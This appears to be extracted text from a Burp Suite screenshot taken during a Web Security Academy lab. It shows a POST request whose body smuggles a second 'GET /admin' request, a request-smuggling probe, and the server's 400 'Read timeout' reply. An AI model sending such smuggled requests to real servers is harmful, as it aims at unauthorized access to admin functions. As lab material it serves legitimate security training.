 Request
Pretty Raw Hex Hackvertor
1 POST /post HTTP/1.1 \r \n
2 Host: 0a3c006e03e50f548096033b00bf002e.web-security-academy.net \r \n
3 Content-Length: 31 \r \n
4 \r \n
5 \r \n
6 GET /admin HTTP/1.1 \r \n
7 Test: A
? ← → Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Keep-Alive: timeout=10
6 Content-Length: 24
7
8 {
"error":"Read timeout"
}